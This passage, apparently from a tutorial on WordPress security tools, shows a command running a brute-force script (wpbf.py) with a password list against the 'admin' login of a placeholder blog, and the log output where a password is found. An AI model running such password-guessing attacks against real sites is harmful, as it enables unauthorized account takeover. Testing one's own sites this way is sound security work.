 Similar to other bruteforce tools, we supply a list of passwords
with the “-w” option, and also specify a username, with a
command line similar to the following:
# python wpbf.py -w passwords.txt -u admin http://fooblog.site
2018-06-08 15:15:21,805 - INFO - Target URL: http://fooblog.site/
2018-06-08 15:15:21,805 - INFO - Checking URL & username...
2018-06-08 15:15:21,884 - INFO - Usernames: admin
2018-06-08 15:15:21,902 - INFO - 88 plugins will be tested
2018-06-08 15:15:21,913 - INFO - 105 passwords will be tested
2018-06-08 15:15:21,915 - INFO - Starting workers...
2018-06-08 15:15:23,425 - INFO - Password 'password1' found for username 'admin' on http://fooblog.site/wp-login.php
0 tasks left / 18.98 tasks per second / 0.0min left